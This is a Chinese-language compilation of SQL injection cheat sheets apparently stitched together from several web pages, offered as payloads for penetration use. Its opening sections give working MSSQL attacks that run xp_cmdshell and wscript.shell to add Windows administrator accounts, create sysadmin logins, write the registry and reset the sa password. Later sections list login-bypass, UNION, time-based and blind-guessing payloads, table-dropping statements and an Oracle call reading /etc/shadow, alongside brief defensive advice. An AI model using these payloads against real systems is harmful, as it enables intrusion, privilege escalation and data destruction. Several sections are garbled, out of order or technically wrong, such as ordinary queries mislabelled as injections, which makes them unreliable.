渗透常用SQL注入语句大全
sql注入语句大全

sql注入语句大全--是否存在xp_cmdshelland 1=(select count(*) from master.dbo.sysobjects where xtype = 'x' and name = 'xp_cmdshell')--用xp_cmdshell执行命令;exec master..xp_cmdshell "net user name password /add"--;exec master..xp_cmdshell "net localgroup name administrators /add"----查看权限and (select IS_SRVROLEMEMBER('sysadmin'))=1-- //saand (select IS_MEMBER('db_owner'))=1-- // dboand (select IS_MEMBER('public'))=1-- //public--创建个登陆mssql的帐号;exec master.dbo.sp_addlogin name,pass;----把创建的mssql登陆帐号提升到sysadmin;exec master.dbo.sp_addsrvrolemember name,sysadmin;--有用的扩展--获得MS SQL的版本号//mssql版本execute master..sp_msgetversion // dbo public--得到硬盘文件信息//dbo public--参数说明:目录名,目录深度,是否显示文件//读取磁盘目录和文件execute master..xp_dirtree 'c:' //列出所有c:\文件和目录,子目录execute master..xp_dirtree 'c:',1 //只列c:\文件夹execute master..xp_dirtree 'c:',1,1 //列c:\文件夹加文件--列出服务器上所有windows本地组execute master..xp_enumgroups //dbo--得到当前sql server服务器的计算机名称//获得计算机名execute master..xp_getnetname //dbo public--列出指定目录的所有下一级子目录EXEC [master].[dbo].[xp_subdirs] 'c:\WINNT' //可以列目录--列出服务器上固定驱动器,以及每个驱动器的可用空间execute master..xp_fixeddrives //dbo public--显示系统上可用的盘符execute master..xp_availablemedia //dbo--获取某文件的相关属性execute master..xp_getfiledetails 'C:1.txt' //dbo public--统计数据库里每个表的详细情况exec sp_MSforeachtable 'sp_spaceused ''?''' //查询表//dbo public--获得每个表的记录数和容量exec sp_MSforeachtable 'select ''?''','?', 'sp_spaceused ''?''', 'SELECT count(*) FROM ? ' //dbo pubilc--更新Table1/Table2中note列为NULL的值sp_MSforeachtable 'Update ? Set note='''' Where note is null',null,null,null,' AND in (''Table1'',''Table2'')--列出服务器域名xp_ntsec_enumdomains //机器名//dbo public--停止或者启动某个服务xp_servicecontrol 'stop','schedule' //schedule是服务得名称//dbo--用pid来停止某个执行中的程序xp_terminate_process 123 //123是pid //dbo--只列某个目录下的子目录dbo.xp_subdirs 'C:' //dbo--服务器安全模式信息xp_loginconfig //dboxp_regaddmultistringxp_regdeletekeyxp_regdeletevaluexp_regenumkeysxp_regenumvaluesxp_regreadxp_regremovemultistringxp_regwrite--将新扩展存储过程的名称注册到Microsoft? SQL Server? 上。
常用SQL注入代码

常用SQL注入代码文章分类:数据库//看看是什么权限的and 1=(Select IS_MEMBER('db_owner'))And char(124)%2BCast(IS_MEMBER('db_owner') as varchar(1))%2Bchar(124)=1 ;--//检测是否有读取某数据库的权限and 1= (Select HAS_DBACCESS('master'))And char(124)%2BCast(HAS_DBACCESS('master') as varchar(1))%2Bchar(124)=1 --数字类型and char(124)%2Buser%2Bchar(124)=0字符类型' and char(124)%2Buser%2Bchar(124)=0 and ''='搜索类型' and char(124)%2Buser%2Bchar(124)=0 and '%'='爆用户名and user>0' and user>0 and ''='检测是否为SA权限and 1=(select IS_SRVROLEMEMBER('sysadmin'));--And char(124)%2BCast(IS_SRVROLEMEMBER(0x730079007300610064006D0069006E00) as varchar(1))%2Bchar(124)=1 --检测是不是MSSQL数据库and exists (select * from sysobjects);--检测是否支持多行;declare @d int;--恢复xp_cmdshell;exec master..dbo.sp_addextendedproc 'xp_cmdshell','xplog70.dll';--select * from openrowset('sqloledb','server=192.168.1.200,1433;uid=test;pwd=pafpaf','select {AT}@version')//-----------------------// 执行命令//-----------------------首先开启沙盘模式:exec master..xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.0\Engines','SandBoxMode','REG_DWORD', 1然后利用jet.oledb执行系统命令select * from openrowset('microsoft.jet.oledb.4.0',';database=c:\winnt\system32\ias\ias.mdb','selectshell("cmd.exe /c net user admin admin1234 /add")')执行命令;DECLARE @shell INT EXEC SP_OAcreate 'wscript.shell',@shell OUTPUT EXEC SP_OAMETHOD @shell,'run',null, 'C:\WINNT\system32\cmd.exe /c net user paf pafpaf /add';--EXEC [master].[dbo].[xp_cmdshell] 'cmd /c md c:\1111'判断xp_cmdshell扩展存储过程是否存在:http://192.168.1.5/display.asp?keyno=188 and 1=(Select count(*) FROM master.dbo.sysobjects Where xtype = 'X' AND name = 'xp_cmdshell')写注册表exec master..xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.0\Engines','SandBoxMode','REG_DWORD', 1REG_SZ读注册表exec master..xp_regread 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon','Userinit'读取目录内容exec master..xp_dirtree 'c:\winnt\system32\',1,1数据库备份backup database pubs to disk = 'c:\123.bak'//爆出长度And (Select char(124)%2BCast(Count(1) as varchar(8000))%2Bchar(124) From D99_Tmp)=0 ;--更改sa口令方法:用sql综合利用工具连接后,执行命令:exec sp_password NULL,'新密码','sa'添加和删除一个SA权限的用户test:exec master.dbo.sp_addlogin test,ptloveexec master.dbo.sp_addsrvrolemember test,sysadmin删除扩展存储过过程xp_cmdshell的语句:exec sp_dropextendedproc 'xp_cmdshell'添加扩展存储过过程EXEC [master]..sp_addextendedproc 'xp_proxiedadata', 'c:\winnt\system32\sqllog.dll' GRANT exec On xp_proxiedadata TO public停掉或激活某个服务。
sql注入常见语句

sql注入常见语句SQL注入是一种常见的Web应用程序漏洞,攻击者通过在用户输入的数据中插入恶意的SQL代码来实现对数据库的非法操作。
以下是十个常见的SQL注入语句示例:1. 基本的注入语句```' OR '1'='1' --```2. 利用UNION注入语句```' UNION SELECT 1,2,3 --```3. 利用注释符绕过过滤```' OR '1'='1' /*```4. 利用子查询获取更多信息```' OR 1=(SELECT COUNT(*) FROM users) --```5. 利用时间延迟注入```' OR SLEEP(5) --```6. 利用错误消息获取数据库信息```' OR 1=1; SELECT * FROM users WHERE username = 'admin' --```7. 利用UNION注入获取列名```' UNION SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME = 'users' --```8. 利用ORDER BY注入获取表名```' UNION SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA = 'database' ORDER BY 1 --```9. 利用布尔盲注进行渗透```' OR SUBSTRING((SELECT username FROM users LIMIT 1), 1, 1) = 'a' --```10. 利用堆叠查询进行注入```'; DROP TABLE users; --```以上是一些常见的SQL注入语句示例。
sql 注入 常用命令

sql 注入常用命令SQL注入是一种常见的网络安全漏洞,攻击者通过在用户输入的数据中插入恶意的SQL代码,从而使数据库执行非预期的操作。
在本文中,我们将介绍一些常用的SQL注入命令,以及如何防止和应对这些攻击。
1. UNION注入UNION注入是一种常见的SQL注入攻击方式,攻击者通过在SQL 查询中使用UNION关键字,将恶意查询的结果与原始查询结果合并,从而获取额外的信息。
例如,攻击者可以使用以下命令获取用户表中的所有用户名和密码:```SELECT username, password FROM users UNION SELECT NULL, NULL FROM information_schema.tables;```防御方法:对用户输入进行严格的验证和过滤,使用参数化查询或预编译语句。
2. SELECT注入SELECT注入是一种利用用户输入的恶意SQL代码来修改查询结果的注入方式。
攻击者可以通过在WHERE子句中插入额外的条件来绕过身份验证或获取敏感信息。
例如,攻击者可以使用以下命令绕过登录验证:```SELECT * FROM users WHERE username='' OR '1'='1' AND password='' OR '1'='1';```防御方法:使用参数化查询或预编译语句,对用户输入进行严格的验证和过滤。
3. INSERT注入INSERT注入是一种利用恶意SQL代码插入额外数据的注入方式。
攻击者可以通过在INSERT语句中插入恶意SQL代码来执行任意的数据库操作。
例如,攻击者可以使用以下命令在用户表中插入一条管理员账号:```INSERT INTO users (username, password) VALUES ('admin', 'password'); SELECT * FROM users WHERE 1=1;```防御方法:使用参数化查询或预编译语句,对用户输入进行严格的验证和过滤。
sql注入插入语句

sql注入插入语句SQL注入是一种常见的网络攻击手段,通过在用户输入的数据中注入恶意的SQL代码,从而达到绕过应用程序的验证和控制,进而对数据库进行非法操作的目的。
本文将针对SQL注入的插入语句进行列举,并对每个语句进行详细解析,以帮助读者理解SQL注入的原理和防范方法。
1. 插入语句:INSERT INTO users (username, password) VALUES ('admin', '123456');--解析:这是一个简单的插入语句,向名为users的表中插入一条记录,包含用户名和密码。
由于注入点在VALUES关键字后面,因此可以通过注入语句绕过对密码的合法性验证。
2. 插入语句:INSERT INTO users (username, password) VALUES ('admin', '123456'); DROP TABLE users;--解析:这个注入语句不仅插入了一条用户名为admin,密码为123456的记录,还通过注入语句删除了users表。
这是一种非常危险的注入方式,可以导致数据丢失和应用程序崩溃。
3. 插入语句:INSERT INTO users (username, password) VALUES ('admin', '123456'); SELECT * FROM users;--解析:这个注入语句插入了一条记录后,通过注入语句查询了users表的所有记录。
这种注入方式可以用于获取敏感信息,如用户的密码和其他个人数据。
4. 插入语句:INSERT INTO users (username, password) VALUES ('admin', '123456'); UNION SELECT username, password FROM admin;--解析:这个注入语句插入了一条记录后,通过UNION关键字进行了数据联合查询,将admin表中的用户名和密码添加到了查询结果中。
sql注入攻击的常用方法

sql注入攻击的常用方法
1. 通用注释:通过添加“--”到SQL查询中终止查询,导致可能被后台程序执行的SQL语句被自动终止,此时接受的是语句的注释版本,外界在查询中添加垃圾数据。
2. OR语句利用:在SQL语句中添加 OR 语句来绕过数据库的安全性控制,利用脚本修改现有规则或将数据返回值更改为真假。
3. 绕过双引号:通过添加“\”特殊字符对输入的内容进行转义,让应用不识别双引号;也就是进行双引号的覆盖,之后应用的参数存在未经过滤的漏洞,这样就可以用SQL进行投入攻击。
如:“select * from user where name\=\"admin\"”
4. 利用拖尾空格:恶意攻击者添加空格字符,让被注入的SQL语句能够正常执行,比如输入“' and1=1 ”,这样可以避免SQL解析器将单引号作为结尾进行解析。
5. 表达式匹配:恶意攻击者会使用正则表达式来拆分SQL代码,使用“%*”模糊查询来替换原始值,利用SQL语句中的操作运算符来添加恶意信息,如:%`' OR 1=1--`
6. 数据库指令:攻击者可以使用SQL语句中的union等指令,来将恶意代码和原始数据库里的信息进行拼接,一旦这种拼接成功后,数据库就可能会被恶意攻击者获取数据。
7. 特殊函数:还有一些特殊的字段,如系统函数,比如“ifnull”、“sleep”、“rand”等,可以让攻击者让被注入的数据库服务器延时执行以达到攻击数据库的目的。
8. 无尽苦读:用一些特殊字符来组合语句,以及多次尝试,来穷举出所有可能性。
常用sql注入语句

常用sql注入语句SQL注入是一种常见的Web安全漏洞,黑客可以利用它向服务器发送恶意SQL查询语句,从而获取敏感信息,如用户凭证、信用卡信息等。
以下是一些常用的SQL注入语句:1. `sql_过滤函数()`:向服务器发送一个包含过滤函数的SQL查询语句,从而允许黑客执行任意SQL操作。
例如:```SELECT * FROM users WHERE age > 18;```2. `sql_ between()`:向服务器发送一个包含between子句的SQL查询语句,允许黑客执行任意SQL操作,例如修改用户记录。
例如: ```SELECT * FROM users WHERE年龄 between 18 and 25;```3. `sql_ like()`:向服务器发送一个包含like子句的SQL查询语句,允许黑客执行任意SQL操作,例如查找用户。
例如:```SELECT * FROM users WHERE name like "%admin%";```4. `sql_及物函数()`:向服务器发送一个包含及物函数(比如*)的SQL查询语句,允许黑客执行任意SQL操作。
例如:```SELECT * FROM users WHERE name LIKE "%admin%" AND password LIKE "%admin%";```5. `sql_拼接函数()`:向服务器发送一个包含拼接函数的SQL查询语句,允许黑客执行任意SQL操作。
例如:```SELECT * FROM users WHERE name = "admin" AND password = "123456";```这些语句只是SQL注入漏洞中的一部分,黑客还可以使用更高级的技巧来欺骗服务器,获取更多的敏感信息。
因此,防止SQL注入的最佳方法是采取各种安全措施,例如使用安全的API接口、对输入数据进行过滤和验证、使用安全的密码策略等。
sql注入常用语句

前一篇是关于编程防止SQL注入的文章,那么这篇就是从测试来进行测试SQL注入。
首先,看看SQL注入攻击能分为以下三种类型:Inband:数据经由SQL代码注入的通道取出,这是最直接的一种攻击,通过SQL注入获取的信息直接反映到应用程序的Web页面上;Out-of-band:数据通过不同于SQL代码注入的方法获得(譬如通过邮件等)推理:这种攻击时说并没有真正的数据传输,但攻击者可以通过发送特定的请求,重组返回的结果从而得到一些信息。
不论是哪种SQL注入,攻击者都需要构造一个语法正确的SQL查询,如果应用程序对一个不正确的查询返回了一个错误消息,那么就很容易重新构造初始的查询语句的逻辑,进而也就能更容易的进行注入;如果应用程序隐藏了错误信息,那么攻击者就必须对查询逻辑进行反向工程,即我们所谓的“盲SQL注入”黑盒测试及其示例:这个测试的第一步是理解我们的应用程序在什么时候需要访问数据库,典型的需要方法数据库的时机是:认证表单:输入用户名和密码以检查是否有权限搜索引擎:提交字符串以从数据库中获取相应的记录电子商务站点:获取某类商品的价格等信息作为测试人员,我们需要列对所有输入域的值可能用于查询的字段做一个表单,包括那些POST请求的隐含字段,然后截取查询语句并产生错误信息。
第一个测试往往是用一个单引号“'”或者分号“;”,前者在SQL中是字符串终结符,如果应用程序没有过滤,则会产生一条错误信息;后者在SQL中是一条SQL语句的终结符,同样如果没有过滤,也会产生错误信息。
同样可用于测试的还有“--”以及SQL中的一些诸如“AND”的关键字,通常很常见的一种测试是在要求输入为数字的输入框中输入字符串。
通过上面的测试输入返回的错误信息能够让我们知道很多数据库的信息。
这时候就需要“盲目SQL注入”了。
注意,我们需要多所有可能存在的SQL注入漏洞的输入域进行测试,并且在,每个测试用例时只变化一个域的值,从而才能找到真正存在漏洞的输入域。
sql注入用例
sql注入用例SQL注入是一种常见的网络攻击手段,攻击者利用输入的SQL查询或命令中的漏洞,来盗取、篡改或删除数据库中的数据。
为了防止SQL注入攻击,开发人员需要采取一系列的防御措施。
下面是一些SQL注入的用例和相关参考内容,帮助开发人员了解并有效防御该类型的攻击。
1. 用例1:简单的SQL注入攻击假设有一个用户登录页面,用户可以通过用户名和密码登录。
其中,登录查询语句如下:```sqlSELECT * FROM users_table WHERE username = '$username' AND password = '$password';```攻击者尝试在用户名输入框中输入以下内容:```' OR '1'='1' --```攻击者的目的是通过这个输入,使整个查询条件恒为真,以获取系统中所有用户的信息。
参考内容:- 防御措施:对用户输入进行输入验证和过滤,在此例中,需要对用户名和密码进行过滤以防止单引号、注释符等特殊字符的注入。
- 使用参数化查询或预编译语句,以确保用户输入不会被解释为SQL命令。
2. 用例2:多语句注入攻击假设有一个搜索功能,用户可以通过输入关键词查询商品信息。
查询语句如下:```sqlSELECT * FROM products_table WHERE name LIKE'%$keyword%';```攻击者在搜索框中输入以下内容:```' OR 1=1; DROP TABLE products_table; --```攻击者的目的是通过这个输入,使整个查询执行两个语句,首先查询条件恒为真,然后删除products_table表。
参考内容:- 防御措施:对用户输入进行输入验证和过滤,在此例中,需要对关键词进行过滤以防止单引号、分号等特殊字符的注入。
- 限制数据库用户的权限,避免其执行危险的操作。
mysql sql注入语句
mysql sql注入语句SQL注入是一种常见的网络安全漏洞,攻击者通过在用户输入的数据中插入恶意的SQL代码,从而对数据库进行非法操作。
本文将列举10个常见的MySQL SQL注入语句,并对其进行简要介绍,以帮助开发人员和管理员更好地了解和防范SQL注入攻击。
1. UNION注入UNION注入是最常见的SQL注入攻击之一。
攻击者利用UNION 操作符将恶意的SQL语句合并到原始查询中,从而绕过输入验证并获取敏感信息。
例如:```SELECT username, password FROM users WHERE username = 'admin' UNION SELECT credit_card_number, '' FROM credit_cards;```上述注入语句将会返回用户表中用户名为'admin'的记录的用户名和密码,同时还会返回信用卡表中所有信用卡号码。
2. 注释符注入注释符注入是通过在注释符号(如--或#)后插入恶意代码来实现的。
这种注入方式可以绕过常规的输入验证。
例如:```SELECT * FROM users WHERE username = 'admin' -- ' AND password = '123456';```上述注入语句中,--后的所有内容都会被注释掉,攻击者将有效的SQL代码插入到了查询中,绕过了密码验证。
3. 布尔注入布尔注入是利用数据库在逻辑判断中的真假返回结果来判断注入点的技术。
通过构造不同的条件语句,攻击者可以逐位猜测数据库中数据的值。
例如:```SELECT * FROM users WHERE username = 'admin' AND ASCII(SUBSTRING(password,1,1)) > 100;```上述注入语句中,使用ASCII函数将密码的第一个字符转换为ASCII码,并判断是否大于100。
sql注入语句实例大全
sql注入语句实例大全SQL注入是一种常见的网络安全漏洞,攻击者通过在Web应用程序中插入恶意的SQL语句来获取或篡改数据库中的数据。
为了帮助读者更好地了解SQL注入的原理和防范措施,以下是一些常见的SQL注入语句实例。
1. 登录绕过注入攻击者可以通过在登录表单的用户名和密码字段中插入SQL语句来绕过身份验证。
一种常见的示例是:```' OR '1'='1'; --```这个语句的目的是使得SQL查询的条件永远为真,绕过用户名和密码的验证,从而登录进系统。
2. 盲注注入盲注注入是一种没有直接回显结果的注入方式,攻击者通常使用布尔条件来判断是否存在漏洞。
以下是一个示例:```' OR '1'='1' AND SLEEP(5); --```如果系统对注入进行了延时处理,并且页面的响应时间超过了5秒钟,那么攻击者可以得出结论,注入是有效的。
3. Union注入Union注入是通过在SQL查询的SELECT语句中使用UNION操作符来获取额外的数据。
以下是一个示例:```' UNION SELECT username, password FROM users; --```这个语句将在查询结果中添加一个额外的数据集,该数据集包含了用户名和密码的信息。
4. 键盘注入键盘注入是在用户提交表单的时候,通过在输入字段中插入特殊字符来触发注入。
以下是一个示例:```'; DROP TABLE users; --```这个语句的目的是删除数据库中的users表。
上述仅仅是一些SQL注入的示例,实际上攻击者可以使用更多的技巧和变种来进行注入。
为了防范SQL注入攻击,以下是一些常见的防范措施:1. 使用参数化查询或预编译语句来处理用户的输入,确保用户的输入不会被解释为SQL语句的一部分。
2. 对用户输入进行严格的验证和过滤,尤其是对特殊字符进行转义处理。
sql注入语句实例大全
sql注入语句实例大全SQL注入是一种针对Web应用程序的安全漏洞,攻击者通过在用户输入的数据中插入恶意的SQL代码,从而造成数据库被攻击者恶意操作的风险。
下面列举一些常见的SQL注入语句实例:1.通过注入语句删除数据:```SELECT * FROM users WHERE username='admin' OR '1'='1';DELETE FROM users WHERE username='admin' OR '1'='1';```2.通过注入语句修改数据:```UPDATE users SET password='newpassword' WHEREusername='admin';```3.通过注入语句获取数据:```SELECT * FROM users WHERE username='admin' UNION SELECT table_name FROM information_schema.tables;```该语句利用UNION关键字将查询结果与另一个查询的结果拼接在一起,从而获取数据库表的信息。
4.通过注入语句获取数据库版本信息:```SELECT @@version;```5.通过注入语句执行系统命令:```SELECT * FROM users; INSERT INTO users (username, password) VALUES ('admin', ';SELECT * FROM users;');```该语句在插入新用户时,利用分号(;)执行了另一个查询语句,从而获取用户表的所有数据。
还有许多其他的SQL注入攻击方式和注入语句。
一旦Web应用程序对用户输入数据的过滤和验证不足,就可能会被攻击者利用注入漏洞进行攻击。
SQL注入语句大全

请求的时候,像这样子用:
http://ip/l.asp?c=dir
31、猜解字段名称
猜解法:and(select count(字段名) from 表名)>0 若“字段名”存在,则返回正常
15、每完成一项浏览后,应删除TEMP中的所有内容,删除方法是:
;delete from temp;--
16、浏览TEMP表的方法是:
and (select top 1 id from TestDB.dbo.temp)>0 假设TestDB是当前连接的数据库名
17、猜解所有数据库名称
and (select count(*) from master.dbo.sysdatabases where name>1 and dbid=6)<>0 dbid=6,7,8分别得到其它库名
and (select top 1 len(username) from admin)=X(X=1,2,3,4,5,… n,假设:username为用户名字段的名称,admin为表的名称 若x为某一值i且abc.asp运行正常时,则i就是第一个用户名的长度。
and (select top 1 ascii(substring(username,m,1)) from admin)=n (m的值在上一步得到的用户名长度之间,当m=1,2,3,…时猜测分别猜测第1,2,3,…位的值;n的值是1~9、a~z、A~Z的ASCII值,也就是1~128之间的任意值;admin为系统用户帐号表的名称),
40、使用sp_makewebtask处理过程的相关请求写入URL
sql注入常用语句

sql注入常用语句SQL 注入是指由攻击者输入恶意 SQL 代码,以便未经授权地从受害数据库中获取重要信息或篡改数据等其它操作。
SQL 注入语句大致可以分成以下几种:1、数据库查询:这是SQL注入最常用的语句,一般将具体数据查询语句作为恶意脚本添加和执行,如查询数据表的所有内容:SELECT * from users;2、无条件更新:攻击者可以利用SQL注入语句来更新数据库中目标数据表的内容,一般以无条件更新为主:UPDATE users SET username='hacker'4、无条件删除:此类SQL注入可以大范围地删除系统的信息,充分利用DELETE语句:DELETE FROM users5、条件语句:可以利用SQL注入攻击语句select、forupdate等,来查询、修改、更新数据库中的内容,如:SELECT * FROM users WHERE username='hacker';UPDATE users SET username='hacker' WHERE id=1;6、调用函数:可以在SQL语句中调用SQL函数,比如字符串函数、系统函数,来实现SQL语句功能。
如:SELECT SUBSTRING(password,1,1) FROM users WHERE username='hacker'7、改变数据类型:在 SQL 语句中可以利用改变数据类型的函数,如:SELECT CONVERT(char(50),name) from users8、文件操作:通过系统的函数可以实现文件的操作,比如读取文件:SELECT UTL_FILE.FREAD('/tmp/abc','abc.txt') FROM dual;10、代码执行:使用Oracle函数,可以将C语言源代码和其他程序源代码放入数据库中,在后台执行,如:CREATE OR REPLACE LIBRARY xyz AS '/tmp/a.so'SELECT EXECUTE_C('’cat /etc/shadow' ) FROM dual。
渗透常用SQL注入语句大全

渗透常用S Q L注入语句大全Document number:WTWYT-WYWY-BTGTT-YTTYU-2018GT1.判断有无注入点;and1=1and1=22.猜表一般的表的名称无非是adminadminuseruserpasspassword 等..and0<>(selectcount(*)from*)and0<>(selectcount(*)fromadmin)—判断是否存在admin 这张表3.猜帐号数目如果遇到0<返回正确页面1<返回错误页面说明帐号数目就是1个and0<(selectcount(*)fromadmin)and1<(selectcount(*)fromadmin)4.猜解字段名称在len()括号里面加上我们想到的字段名称.1 2 3 and 1=(selectcount(*)fromadminwherelen(*)>0)–and 1=(selectcount(*)fromadminwherelen(用户字段名称name)>0) and 1=(selectcount(*)fromadminwherelen(_blank>密码字段名称password)>0) 5.猜解各个字段的长度猜解长度就是把>0变换直到返回正确页面为止1 2 3 4 5 6 78 and 1=(selectcount(*)fromadminwherelen(*)>0)and 1=(selectcount(*)fromadminwherelen(name)>6)错误 and 1=(selectcount(*)fromadminwherelen(name)>5)正确长度是6 and 1=(selectcount(*)fromadminwherelen(name)=6)正确 and 1=(selectcount(*)fromadminwherelen(password)>11)正确 and 1=(selectcount(*)fromadminwherelen(password)>12)错误长度是12 and 1=(selectcount(*)fromadminwherelen(password)=12)正确6.猜解字符and1=(selectcount(*)fromadminwhereleft(name,1)=a)—猜解用户帐号的第一位 and1=(selectcount(*)fromadminwhereleft(name,2)=ab)—猜解用户帐号的第二位 就这样一次加一个字符这样猜,猜到够你刚才猜出来的多少位了就对了,帐号就算出来了and1=(selecttop1count(*)fromAdminwhereAsc(mid(pass,5,1))=51)–这个查询语句可以猜解中文的用户和_blank>密码.只要把后面的数字换成中文的ASSIC 码就OK.最后把结果再转换成字符.1 2 3 4 5 6 7 8 9 =1,,,=1–;insertintousersvalues(666,attacker,foobar,0xffff )– UNIONSelectTOP 1COLUMN_blank>_NAMEFROMINFORMATION_blank>>_NAME=logintab le-UNIONSelectTOP 1COLUMN_blank>_NAMEFROMINFORMATION_blank>>_NAME=logintab leWhereCOLUMN_blank>_NAMENOTIN(login_blank>_id)-UNIONSelectTOP 1COLUMN_blank>_NAMEFROMINFORMATION_blank>>_NAME=logintab leWhereCOLUMN_blank>_NAMENOTIN(login_blank>_id,login_blank>_name)- UNIONSelectTOP 1login_blank>_nameFROMlogintable-UNIONSelectTOP 1passwordFROMlogintablewherelogin_blank>_name=Rahul –看_blank>服务器打的补丁=出错了打了SP4补丁and1=(select@@VERSION)–看_blank>数据库连接账号的权限,返回正常,证明是_blank>服务器角色sysadmin 权限。
sql注入经典案例
sql注入经典案例
SQL注入是一种利用Web应用程序中的漏洞攻击数据库的技术。
攻击者通过向Web应用程序发送恶意数据来欺骗应用程序执行非预
期的数据库操作,从而更改、删除或者窃取数据。
下面是一些经典的SQL注入案例:
1. 登录注入:攻击者通过注入恶意代码来绕过登录验证,从而成功登录受保护的Web应用程序。
例如,通过将以下代码插入到用户名和密码字段中,攻击者可以绕过验证:
' OR '1'='1
2. 注入查询:攻击者可以通过在查询语句中注入恶意代码来执行非预期的数据库操作。
例如,以下代码可以返回所有数据库中的数据:
' UNION SELECT * FROM users;
3. 盲注入:攻击者可以使用盲注入技术来确定数据库中的信息,而不需要知道准确的数据库结构。
例如,以下代码可以检索数据库中的第一行数据:
' AND (SELECT COUNT(*) FROM users) = 1;
4. 注入指令:攻击者可以通过注入系统指令来控制服务器。
例如,以下代码可以在服务器上创建一个新文件:
'; EXEC master..xp_cmdshell 'echo 'Hacked!' >
C:Temphacked.txt';
以上是一些SQL注入的经典案例,开发人员应该时刻保持警惕,
使用安全的编程实践,以防止这种类型的攻击。
渗透测试之sql注入点查询

渗透测试之sql注⼊点查询
⼀切教程在于安全防范,不在于攻击别⼈⿊别⼈系统为⽬的寻找sql注⼊点⽅法:
拿到⽹页后进⾏查找注⼊点;
1、通过单引号 ' ; 在 url 后⾯输⼊单引号进⾏回车(如果报错可能存在sql注⼊为:10%左右)
2、利⽤逻辑运算(在 url 后⾯输⼊ and 1=1 正常;1=2不正常,sql 注⼊漏洞概率为:40-60%左右)
3、利⽤沉睡函数俗称摸鱼函数(在 url 后⾯输⼊sleep(10),⽹页会休眠停留10s ,休眠与⽹速有关所以sql 注⼊漏洞概率为:50%左右)
4、利⽤运算进⾏测试(eg:id=1 则可以修改为id=2-1或3-2 ,+-×÷都能够进⾏计算并跑通,sql 注⼊漏洞概率为:95-100%左右)
这⾥可以收藏订阅作者的博客园,以便后⾯发出的⽂章不被错过;。
常用sql注入
常用sql注入
sql注入是指攻击者通过把sql命令插入到web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的sql 命令(窃取数据,破坏数据库).常见的sql注入形式如下:一:报错注入
这是最常见的一种注入形式,通过向输入框中输入错误的SQL语句,如果服务器没有做充分的安全措施的话,往往会由于混淆参数等形成报错,从而突破服务器的安全检查,接下来就要用注入了;
二:盲注
盲注(无回显)是一种特殊的sql注入,也是最普遍的一种,在这种攻击中,攻击者构造一段SQL语句,而不看任何回显信息。
攻击者利用这段SQL语句诱骗服务器执行恶意语句,获取数据库信息。
三:时间盲注
